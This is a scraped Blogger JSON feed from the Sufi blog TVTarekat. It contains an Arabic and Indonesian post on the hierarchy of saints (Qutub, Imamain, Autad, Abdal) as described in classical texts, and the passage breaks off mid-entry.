Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_pkF9GPecTqMaiMJqVM6Bbaxw_QxKB5sSMf98U2HTjuoXaqiPa7YrjlY1K2T0AYACPl1oFphy3LYu6V8p8GmwsYMzlThwTS4OdDuQWnZ2nFCoNrawJeoeMbdHdI-tGqUloGDccSL8WXrAMPidP-3W9hPlydgzdGkiO3u8P_nHvMkxBZ9MPv3gOQV49g\/s72-c\/315857287_427968882851034_8749061383870578950_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tvtarekat.com/feeds/posts/default/-/akademi?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 47293
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210"},"updated":{"$t":"2026-01-21T07:16:25.477+08:00"},"category":[{"term":"Bicara Ilmu"},{"term":"Hakikat Makrifat"},{"term":"ILMU TASAWUF"},{"term":"tarekat"},{"term":"kisah wali dan sufi"},{"term":"#makrifat"},{"term":"kenali ulama"},{"term":"Tasawwuf Tauhid"},{"term":"# kenali ulama"},{"term":"akademi"},{"term":"# Asal Kejadian"},{"term":"berita"},{"term":"# kisah Nabi dan Rasul"},{"term":"tarekatnews"},{"term":"SeniBudaya"},{"term":"hakikat"},{"term":"mursyid"},{"term":"Kitab and Book Review"},{"term":"Event"},{"term":"Selawat"},{"term":"# kitab"},{"term":"guru"},{"term":"salik"},{"term":"tasawwuf"},{"term":"ABDUL QADIR JAILANI"},{"term":"Video"},{"term":"A--Quran"},{"term":"Mawlid"},{"term":"Sheikh Abdul Qadir al-Jailani"},{"term":"Ahlul Bait"},{"term":"Majlis Haul"},{"term":"inspirasi"},{"term":"manaqib"},{"term":"Maulana Jalaluddin Rumi"},{"term":"MawlanaJalaluddinArRumi"},{"term":"Tokku Pulau Manis"},{"term":"ilmu"},{"term":"# SAYYID MUHAMMAD IBN ALI AL SANUSI"},{"term":"Kitab dan Book Review"},{"term":"Makam"},{"term":"Syekh Abdul Qadir Al-Jailani"},{"term":"kisah Nabi dan Rasul"},{"term":"ramadhan"},{"term":"tok kenali"},{"term":"COVID19"},{"term":"Hamzah Al-Fansur"},{"term":"Hamzah Fansuri"},{"term":"Imam al-Syafie"},{"term":"Syeikh Tarekat Ahmadiah Muhammadiah"},{"term":"Tarekat Naqsyabandiyah"},{"term":"Tok ku  Paloh"},{"term":"kasyaf"},{"term":"1445 H"},{"term":"Al Mahdi"},{"term":"Datuk Dr Zulkifli Mohamad Al-Bakri"},{"term":"Haji Ismail bin.Hussein (Tuan Tulis)"},{"term":"Hazrath Syed Moosa Sha Khaderi"},{"term":"Imam Fakhruddin Ar-Razi"},{"term":"Kita tasawwuf"},{"term":"Majlis"},{"term":"Naqsyabandiyah"},{"term":"Perubatan Islam"},{"term":"Rumi"},{"term":"Sayyidah Nafisah"},{"term":"Sheikh SULTANUL-ARIFFIN SHEIKH ISMAIL"},{"term":"Sheikh Tokku Ibrahim Mohamad"},{"term":"Syaikh Nawawi Al-Bantani Al-Jawi"},{"term":"Syaikh Siti Jenar"},{"term":"Syamsudin As-Sumatrani"},{"term":"Syeikh Abdul Malik bin Abdullah"},{"term":"Syeikh Abdullah Al-Qumairi"},{"term":"Syeikh Adurrauf As Singkili"},{"term":"Syeikh Ahmad Al Fatani"},{"term":"Syeikh Hasyim Asy`ary"},{"term":"Syeikh Jumadil Qubro"},{"term":"Syeikh Nuruddin Arraniry"},{"term":"Syekh Abu Hasan Asy-Syadzili"},{"term":"Tarekat Ahmadiah Idrisiah"},{"term":"Tok Wali Haji Che Mud"},{"term":"Tok Wali Hassan (1915 - 1985)"},{"term":"Tuan Guru Dato' Haji Ahmad Badawi"},{"term":"Tuan Guru Haji Abdullah Bin Haji Yusuf Bekeng"},{"term":"Tuan Guru Haji Muhammad Said"},{"term":"Tuan Guru Haji Shamsuddin Al-Qodiri"},{"term":"Tuan Guru Haji Yusuf Bin Haji Ahmad"},{"term":"Tuan Guru Hj. Salleh Musa"},{"term":"Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi"},{"term":"Tuan Hussain Kedah"},{"term":"iktikaf"},{"term":"makam."},{"term":"sadaqah"}],"title":{"type":"text","$t":"TVTarekat"},"subtitle":{"type":"html","$t":"Mencari Rahsia Dalam Rahsia! Searching Secrets Within The Secret!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/-\/akademi?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/search\/label\/akademi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/-\/akademi\/-\/akademi?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"hjrozman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17781090242375393684"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9maLcr2dHoVDmGvay0fccChw98ESlVqGMi-RG5WupVgp8vpBY79i9urbQ79TkutdSIPHXzGL5QgkwWtaUrKLVSLWNZLZB6Je7emTdAX2Zl2Sw5v7V-FCpGNQqIBLHuQ\/s113\/hjrozman%40sierranevada.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"55"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-3269812757892913005"},"published":{"$t":"2023-02-05T07:37:00.008+08:00"},"updated":{"$t":"2023-04-10T23:28:26.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"akademi"}],"title":{"type":"text","$t":"85 Tingkatan Wali menurut Kitab Ulama Salaf"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SRtuN6tQVDmwStHwSTzfq0kegoC47T5ufEd_IhyE9PCUE_ogjTzY1G5rE8wFj6b9mTIKT7aQFcN0ZaW-Vx23haKYhgnW-U3cgOn77Q5RHm1E4hVp4OJh--Zyr8TDN-VXqp-PSqml2bSbuNShby9kcmSjlgvOWhBLjOr3a5zmiDUrbbscPUu0RmUs5w\/s307\/153069942_932223227586260_2262406891964445647_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"307\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2SRtuN6tQVDmwStHwSTzfq0kegoC47T5ufEd_IhyE9PCUE_ogjTzY1G5rE8wFj6b9mTIKT7aQFcN0ZaW-Vx23haKYhgnW-U3cgOn77Q5RHm1E4hVp4OJh--Zyr8TDN-VXqp-PSqml2bSbuNShby9kcmSjlgvOWhBLjOr3a5zmiDUrbbscPUu0RmUs5w\/s1600\/153069942_932223227586260_2262406891964445647_n.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E85 Tingkatan Wali menurut Kitab Ulama Salaf\u003C\/span\u003E\u003C\/h1\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E (versi terlengkap)\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفَائِدَةٌ فِى تَعْرِيْفِ اْلقُطْبِ\u003Cbr \/\u003Eأَخْبَرَ الشَّيْخُ الصَّالِحُ اْلوَرَعُ الزَّاهِدُ الْمُحَقِّقُ الْمُدَقِّقُ شَمْسُ الدِّيْنِ بْنُ كَتِيْلَةُ رَحِمَهُ اللهُ تَعَالَى وَنَفَعَ بِهِ آمِيْنَ قَالَ : كُنْتُ يَوْمًا جَالِسًا بَيْنَ يَدِي سَيِّدِي فَخَطَرَ بَبًّالِيْ أَنْ أَسْأَلَهُ عَنِ اْلقُطْبِ فَقُلْتُ لَهُ : يَاسَيِّدِي مَا مَعْنَى اْلقُطْبُ ؟\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E( Faedah ) mengenai definisi Wali Qutub\u003Cbr \/\u003Etelah memberitahukan seorang guru yang sholih, wara` , Zuhud, seorang penyelidik, seorang yang teliti yakni Syekh Syamsuddin bin Katilah Rahimahullaahu Ta’ala menceritakan: “ suatu hari Saya sedang duduk di hadapan guruku, lalu terlintas untuk menanyakan tentang Wali Quthub.\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Apa makna Quthub itu wahai tuanku?”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003Eفَقَالَ لِيْ : اْلأَقْطَابُ كَثِيْرَةٌ ، فَإِنَّ كُلَّ مُقَدَّمِ قَوْمٍ هُوَ قُطْبُهُمْ وَأَمَّا قُطْبُ اْلغَوْثِ اْلفَرْدِ الْجَامِعِ فَهُوَ وَاحِدٌ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003ELalu beliau menjawab kepadaku, “Quthub itu banyak. Setiap muqaddam atau pemuka sufi bisa disebut sebagai Quthub-nya. Sedangkan al-Quthubul Ghauts al-Fard al-Jami’ itu hanya satu.\u003Cbr \/\u003E( dituqil dari mafahirul a`liyyah )\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003Eفالقطب عارف بهم جميعا ومشرف عليهم ولم يعرفه أحد ولايتشرف عليه وهو إمام الأولياء\u003Cbr \/\u003EWali Quthub yang A`rif ( yang mengenal Allah Swt. ) berkumpul bersama mereka dan yang mengawasi mereka dan tidak mengetahuinya seorangpun juga , dan tidak mendapat kemuliaan atasnya, ia ( wali Quthub ) adalah imam para wali\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eوثمّة رجل واحد هو القطب والغوث الذى يُغيث كلّ العالم .\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EDan ada 1 orang ia adalah Wali Quthub dan Wali Gauts yang menolong di seluruh dunia.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eومتى انتقل القطب إلى الآخرة حل مكانه آخر من المرتبة التى قبله بالتسلسل إلى أن يحل رجل من الصلحاء والأولياء محل أحد الأربعة .\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EDan ketika Wali Quthub pindah ke akhirat keadaan tempatnya digantikan oleh peringkat lain yang sebelumnya dengan berurutan untuk menempati kedudukan orang dari para Sholaha dan Auliya yang bertempat di salah satu dari yang empat .\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EPara Quthub senantiasa bicara dengan Akal Akbar ( akal yang agung ), dengan Cahaya-cahaya Ruh (Ruhul Anwar), dengan Pena yang luhur (Al-Qalamul A’la), dengan Kesucian yang sangat indah (Al-Qudsul Al-Abha), dengan Asma yang Agung (Ismul A’dzam), dengan Kibritul Ahmar (ibarat Berlian Merah), dengan Yaqut yang mememancarkan cahaya ruhani, dengan Asma’-asma, huruf-huruf dan lingkaran-lingkaran Asma huruf. Dia ( Para Quthub )bicara dengan cahaya matahati di atas rahasia terdalam di lubuk rahasianya. Ia seorang yang alim dengan pengetahuan lahiriah dan batiniyah dengan kedalaman makna yang dahsyat, baik dalam tafsir, hadits, fiqih, ushul, bahasa, hikmah dan etika. Sebuah ilustrasi yang digambarkan pada Sulthanul Auliya Syeikhul Quthub Abul Hasan Asy-Syadzily – semoga Allah senantiasa meridhoi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eوالغوث عبارة عن رجل عظيم وسيد كريم تحتاج إليه الناس عند الاضطرار فى تبيين ماخفى من العلوم المهمة والأسرار ، ويطلب منه الدعاء لأنه مستجاب الدعاء لو أقسم على الله لأبرقسمه مثل أويس القرنى فى زمن رسول الله صلعم ، ولايكون القطب قطبا حتى تجتمع فيه هذه الصفات التى اجتمعت فى هؤلاء الجماعة الذين تقدم ذكرهم انتهى من مناقب سيدي شمس الدين الحنفى\u003Cbr \/\u003EWali Ghauts, yaitu seorang tokoh besar ( agung ) dan tuan mulia, di mana seluruh ummat manusia sangat membutuhkan pertolongannya, terutama untuk menjelaskan rahasia hakikat-hakikat Ilahiyah. Mereka juga memohon doa kepada al-Ghauts, sebab al-Ghauts sangat diijabahi doanya. Jika ia bersumpah langsung terjadi sumpahnya, seperti Uwais al-Qarni di zaman Rasul SAW. Dan seorang Qutub tidak bisa disebut Quthub manakala tidak memiliki sifat dan predikat integral dari para Wali.\u003Cbr \/\u003EDemikian pendapat dari kitab manaqib Sayyidi Syamsuddin Al-Hanafi…\u003Cbr \/\u003E( dituqil dari mafahirul a`liyyah )\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eوالواحد هو الغوث واسمه عبدالله وإذ مات الغوث حلّ محله أحد العمدة الأربعة ثمّ يحل محل العمدة واحد من الأخيار ، وهكذا يحل واحد من النجباء محل واحد من الأخيار ويحل محل أحد النقباء الذى يحل محله واحد من الناس\u003Cbr \/\u003EDan berjumlah 1 orang yaitu Wali Gauts, namanya adalah Abdullah, dan jika Wali Gauts wafat maka kedudukannya digantikan oleh 1 orang dari Wali U`mdah yang berjumlah 4 orang kemudian kedudukan Wali U`mdah digantikan oleh 1 orang dari Wali Akhyar demikian pula kedudukan 1 orang dari Wali Nujaba menggantikan 1 orang dari Wali Akhyar dan kedudukan Wali Nuqoba digantikan oleh 1 orang dari manusia.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eقُطْبُ اْلغَوْثِ اْلفَرْدِ الْجَامِعِ\u003Cbr \/\u003E1. Qutubul Ghautsil Fardil Jaami`i ( 1 abad 1 Orang )\u003Cbr \/\u003EWali yang paripurna. Bertugas memimpin para wali diseluruh alam. Jumlahnya tiap masa hanya 1 orang, bila ia wafat, ia akan digantikan oleh wali Imaamaan \/ Aimmah.\u003Cbr \/\u003Eويقول فى مرآة الأسرار : إنّ طبقات الصّوفيّة سبعة الطالبون والمريدون والسالكون والسّائرون والطائرون والواصلون وسابعهم القطب الذى قلبه على قلب سيّدنا محمّد صلعم وهو وارث العلم اللّدني من النبي صلعم بين الناس وهو صاحب لطيفة الحقّ الصحيحة ما عداالنبى الأمّى\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EDia ( Syaikh Abdul Qodir Jailani ra. ) mengatakan dalam kitab Miratil Asror : Sesungguhnya tingkatan-tingkatan kewalian itu ada 7 tingkat diantaranya :\u003Cbr \/\u003E1) Thoolibun\u003Cbr \/\u003E2) Muriidun\u003Cbr \/\u003E3) Saalikun\u003Cbr \/\u003E4) Saairun\u003Cbr \/\u003E5) Thooirun\u003Cbr \/\u003E6) Waashilun\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EDan ke 7 dari mereka yaitu Wali Qutub yang hatinya menempati Hati Nabi Muhammad saw. Dan ia ( wali Quthub ) merupakan pewaris ilmu laduni dari Nabi Saw. diantara manusia, dan ia ( wali Quthub ) yang memiliki lathifah ilahiyyah yang benar yang telah berlari kepada Hati Nabi yang Ummi Saw.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003Eوالطالب هو صاحب قوىّ مزكيّة للطيفته الخفية الجسميّة\u003Cbr \/\u003Eوالمريد هو صاحب قوىّ للطيفته النفسيّة\u003Cbr \/\u003Eوالسالك هو من يكون صاحب قوىّ مزكيّة للطيفة القلبيّة\u003Cbr \/\u003Eوالسائر هو الذى يكون صاحب قوىّ مزكيّة للطيفة السّرّيّة\u003Cbr \/\u003Eوالطائر هو الذى وصل إلى للطيفة الروحيّة\u003Cbr \/\u003Eوالواصل هو الشحص الذى اصبحت قواه اللطيفة مزكّاّة على لطيفة الحقّ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EThoolib adalah yang memiliki kekuasaan menyucikan bagi lathifah Jasad yang tersembunyi\u003Cbr \/\u003Emuriid adalah yang memiliki kekuasaan lathifah Nafsu\u003Cbr \/\u003ESaalik adalah orang yang memiliki kekuasaan menyucikan bagi lathifah Hati\u003Cbr \/\u003ESaair adalah orang memiliki kekuasaan menyucikan bagi lathifah Rasa\u003Cbr \/\u003EThooir adalah orang yang sampai kepada lathifah Ruh\u003Cbr \/\u003EWasil adalah orang yang menjadi kan kekuatan lathifahnya menyucikan terhadap lathifah ilahiyyah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003Eويقولون : إنّ رجال الله هم الأقطاب والغوث والإمامان اللذان هما وزيرا القطب والأوتاد والأبدل والأخيار والأبرر والنقباء والنجباء والعمدة والمكتومون والأفراد أي المحبوبون\u003Cbr \/\u003EMereka ( Para Hukama ) mengatakan: Sesungguhnya Para Wali Allah yaitu Wali Qutub, Wali Gauts, Wali Dua Imam, yang keduanya Wali Imamaim merupakan pelayan Wali Qutub, Wali Autad, Wali Abdal, Wali Akhyar, Wali Abrar, Wali Nuqoba, Wali Nujaba, Wali U`mdah, Wali Maktumun, dan Wali Afrad ia disebut pula Wali Mahbubun.\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003Eالإِمَامَانِ\u003Cbr \/\u003E2. Imaamani \/ Imaamain \/ Aimmah ( 1 Abad 2 orang )\u003Cbr \/\u003EWali yang menjadi dua imam\u003Cbr \/\u003Eوأما الإمامان فهما شخصان أحدهما عن يمين القطب والآخر عن شماله فالذي عن يمينه ينظر فى الملكوت وهو أعلى من صاحبه ، والذى عن شماله ينظر فى الملك ، وصاحب اليمين هو الذي يخلف القطب ، ولهما أربعة أعمال باطنة وأربعة ظاهرة :\u003Cbr \/\u003EAdapun Wali Dua Imam (Imamani), yaitu dua pribadi ( 2 orang ) , salah satu ada di sisi kanan Quthub dan sisi lain ada di sisi kirinya. Yang ada di sisi kanan senantiasa memandang alam Malakut (alam batin) — dan derajatnya lebih luhur ketimbang kawannya yang di sisi kiri –, sedangkan yang di sisi kiri senantiasa memandang ke alam jagad semesta (malak). Sosok di kanan Quthub adalah Badal dari Quthub. Namun masing-masing memiliki empat amaliyah Batin, dan empat amaliyah Lahir.\u003Cbr \/\u003Eفأما الظاهرة ، فالزهد والورع والأمر بالمعروف والنهي عن المنكر\u003Cbr \/\u003EYang bersifat Lahiriyah adalah: Zuhud, Wara’, Amar Ma’ruf dan Nahi Munkar.\u003Cbr \/\u003Eوأما الباطنة فالصدق والإخلاص والحياء والمراقبة\u003Cbr \/\u003ESedangkan yang bersifat Batiniyah: Sidiq ( Kejujuran hati) , Ikhlas, Mememlihara Malu dan Muraqabah.\u003Cbr \/\u003Eوقال القاشاني فى اصطلاحات الصوفية :\u003Cbr \/\u003ESyaikh Al-Qosyani dalam istilah kitab kewaliannya Berkata :\u003Cbr \/\u003Eالإمامان هما الشخصان اللذان أحدهما عن يمين القطب ونظره فى الملكوت\u003Cbr \/\u003EWali Imam adalah dua orang, satu di sebelah kanan Qutub dan dan senantiasa memandang alam malakut ( alam malaikat )\u003Cbr \/\u003Eوالآخر عن يساره ونظره فى الملك،\u003Cbr \/\u003E, dan yang lainnya ( satu lagi ) di sisi kiri ( wali Qutub ) –, sedangkan yang di sisi kiri senantiasa memandang ke alam jagad semesta (malak).\u003Cbr \/\u003Eوهو أعلى من صاحبه وهو الذى يخلف القطب ،\u003Cbr \/\u003Edan derajatnya lebih luhur ketimbang kawannya yang di sisi kanan, Sosok di kiri Quthub adalah Badal dari Quthub\u003Cbr \/\u003Eقلت وبينه وبين ما قبله مغايرة فليتأمل\u003Cbr \/\u003ESyaikh Al-Qosyani berkata, diantara dirinya ( yang sebelah kiri ) dan antara sesuatu yang sebelumnya ( sebelah kanan ) memiliki perbedaan dalam perenungan\u003Cbr \/\u003E( dituqil dari mafahirul a`liyyah )\u003Cbr \/\u003EAl Imamani bentuk isim tasniyyah ( bentuk ganda ) berasal dari kata tunggal Al- imam yang mempunyai arti pemimpin begitu juga Al Aimmah berasal dari kata tunggal imam yang mempunyai arti pemimpin.\u003Cbr \/\u003EWali Imaaman merupakan Pembantu Wali Qutubul Ghautsil Fardil Jaami`i. Jumlahnya ada 2 orang. Bila Wali Qutubul Ghautsil Fardil Jaami`i wafat, maka salah 1 seorang wali Aimmah akan menggantikan posisinya.\u003Cbr \/\u003EGelar Wali Aimmah :\u003Cbr \/\u003E1) Abdul Rabbi عَبْدُ الرَّبِّ\u003Cbr \/\u003Ebertugas menyaksikan alam ghaib\u003Cbr \/\u003E2) Abdul Malik عَبْدُ الْمَالِكِ\u003Cbr \/\u003Ebertugas menyaksikan alam malaikat\u003Cbr \/\u003Eالأَوْتَادُ\u003Cbr \/\u003E3. Autad ( 1 Abad 4 Orang di 4 penjuru Mata Angin )\u003Cbr \/\u003EWali paku jagat\u003Cbr \/\u003Eثمّ الأوتاد وهم عبارة عن أربعة رجال منازلهم منازل الأربعة أركان من العالم شرقا وغربا وجنوبا وشمالا ومقام كل واحد منهم تلك ولهم ثمانية أعمال أربعة ظاهرة وأربعة باطنة ،\u003Cbr \/\u003EKemudian Wali Autad mereka berjumlah 4 orang tempat mereka mempunyai 4 penjuru tiang -tiang, mulai dari penjuru alam timur, barat, selatan dan utara dan maqom setiap satu dari mereka itu, Mereka memiliki 8 amaliyah: 4 lagi bersifat lahiriyah, dan 4 bersifat batiniyah\u003Cbr \/\u003Eفالظاهرة :كثرة الصيام ، وقيال الليل والناس نيام ، وكثرة الإيثار ، والإستغفار بالأسحار\u003Cbr \/\u003EMaka yang bersifat lahiriyah: \u003Cbr \/\u003E1) Banyak Puasa, \u003Cbr \/\u003E2) Banyak Shalat Malam, \u003Cbr \/\u003E3) Banyak Pengutamaan ( lebih mengutamakan yang wajib kemudian yang sunnah ) dan \u003Cbr \/\u003E4) memohon ampun sebelum fajar.\u003Cbr \/\u003Eوأما الباطنة : فالتوكل والتفويض والثقة والتسليم ولهم واحد منهم هو قطبهم\u003Cbr \/\u003EAdapun yang bersifat Bathiniyah : \u003Cbr \/\u003E1) Tawakkal, \u003Cbr \/\u003E2) Tafwidh , \u003Cbr \/\u003E3) Dapat dipercaya ( amanah) dan \u003Cbr \/\u003E4) taslim. dan kepercayaan, pengiriman, dan dari mereka ada salah satu imam (pemukanya), dan ia disebut sebagai Quthub-nya.\u003Cbr \/\u003E( dituqil dari mafahirul a`liyyah )\u003Cbr \/\u003Eوثمّة أربعون آخرون هم الأوتاد الذين مدار استحكام العالم بهم . كما الطناب بالوتد . وثلاثة آخرون يقال لهم النقباء أي نقباء هذه الأمّة.\u003Cbr \/\u003EDan ada 40 orang lainnya mereka adalah Wali Autad yang gigih mereka diatas dunia. Sebagai tali pasak. Dan tiga orang lainnya disebut bagi mereka adalah Wali Nuqoba artinya panglima umat ini\u003Cbr \/\u003E( dituqil dari safinatul Qodiriyyah )\u003Cbr \/\u003EAl Autad berasal dari kata tunggal Al Watad yang mempunyai arti pasak\/ tiang. Yang memperoleh pangkat Al Autad hanya ada empat orang saja setiap masanya. Mereka tinggal di utara, di timur, di barat dan di selatan bumi, mereka bagaikan penjaga di setiap pelusuk bumi.\u003Cbr \/\u003EJumlahnya selalu 4 ( empat ) setiap masa. Masing – masing menguasai 4 mata angin yg berpusat di Ka’bah Mekkah.\u003Cbr \/\u003Edalam maqam Autad kadang terdapat wali wanita.\u003Cbr \/\u003Egelar autad :\u003Cbr \/\u003E1. Abdul Hayyi عَبْدُ الْحَيِّ\u003Cbr \/\u003E2. Abdul Alim عَبْدُ الْعَالِيْمِ\u003Cbr \/\u003E3.Abdul Qadir عَبْدُ الْقَادِرِ\u003Cbr \/\u003E4. Abdul Murid عَبْدُ الْمُرِيْدِ\u003Cbr \/\u003Eالأَبْدَالُ\u003Cbr \/\u003E4. Abdal ( 1 Abad 7 Orang tidak akan bertambah \u0026amp; berkurang Apabila ada wali Abdal yg Wafat Alloh menggantikannya dengan mengangkat Wali abdal Yg Lain ( Abdal=Pengganti ) Wali Abdal juga ada yang Waliyahnya ( Wanita ).\u003Cbr \/\u003Eوأما الأبدال فهم سبعة رجال ، أهل كمال واستقامة واعتدال ، قد تخلصوا من الوهم والخيال ولهم أربعة أعمال باطنة وأربعة ظاهرة ،\u003Cbr \/\u003EAdapun Wali Abdal berjumlah 7 orang. Mereka disebut sebagai kalangan paripurna, istiqamah dan memelihara keseimbangan kehambaan. Mereka telah lepas dari imajinasi dan khayalan, dan Mereka memiliki 8 amaliyah: 4 bersifat batiniyah, dan 4 lagi bersifat lahiriyah\u003Cbr \/\u003Eفأما الظاهرة فالصمت والسهر والجوع والعزلة\u003Cbr \/\u003EAdapun yang bersifat lahiriyah: \u003Cbr \/\u003E1) Diam, \u003Cbr \/\u003E2) Terjaga dari tidur, \u003Cbr \/\u003E3) Lapar dan \u003Cbr \/\u003E4) ‘Uzlah.\u003Cbr \/\u003Eولكل من هذه الأربعة ظاهر وباطن\u003Cbr \/\u003EDari masing-masing empat amaliyah lahiriyah ini juga terbagi menjadi empat pula:\u003Cbr \/\u003ELahiriyah dan sekaligus Batiniyah:\u003Cbr \/\u003Eأما الصمت فظاهره ترك الكلام بغير ذكر الله تعالى\u003Cbr \/\u003EPertama, diam, secara lahiriyah diam dari bicara, kecuali hanya berdzikir kepada Allah Ta’ala.\u003Cbr \/\u003Eوأما باطنه فصمت الضمير عن جميع التفاصيل والأخبار\u003Cbr \/\u003ESedangkan Batinnya, adalah diam batinnya dari seluruh rincian keragaman dan berita-berita batin.\u003Cbr \/\u003Eوأما السهر فظاهره عدم النوم وباطنه عدم الغفلة\u003Cbr \/\u003EKedua, terjaga dari tidur secara lahiriyah, batinnya terjaga dari kealpaan dari dzikrullah.\u003Cbr \/\u003Eوأما الجوع فعلى قسمين : جوع الأبرار لكمال السلوك وجوع المقربين لموائد الأنس\u003Cbr \/\u003EKetiga, lapar, terbagi dua. Laparnya kalangan Abrar, karena kesempurnaan penempuhan menuju Allah, dan laparnya kalangan Muqarrabun karena penuh dengan hidangan anugerah sukacita Ilahiyah (uns).\u003Cbr \/\u003Eوأما العزلة فظارها ترك المخالطة بالناس وباطنها ترك الأنس بهم :\u003Cbr \/\u003EKeempat, ‘uzlah, secara lahiriyah tidak berada di tengah keramaian, secara batiniyah meninggalkan rasa suka cita bersama banyak orang, karena suka cita hanya bersama Allah.\u003Cbr \/\u003Eوللأبدال أربعة أعمال باطنة وهي التجريد والتفريد والجمع والتوحيد\u003Cbr \/\u003EAmaliyah Batiniyah kalangan Abdal, juga ada empat prinsipal: \u003Cbr \/\u003E1) Tajrid (hanya semata bersama Allah), \u003Cbr \/\u003E2) Tafrid (yang ada hanya Allah), \u003Cbr \/\u003E3) Al-Jam’u (berada dalam Kesatuan Allah), \u003Cbr \/\u003E4) Tauhid.\u003Cbr \/\u003Eومن خواص الأبدال 